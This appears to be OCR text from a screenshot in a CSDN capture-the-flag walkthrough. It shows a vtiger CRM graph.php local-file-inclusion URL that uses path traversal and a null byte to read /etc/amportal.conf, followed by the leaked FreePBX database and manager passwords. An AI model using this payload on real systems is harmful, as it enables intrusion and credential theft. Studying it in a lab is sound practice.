 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
CSDN @Jim_vegetable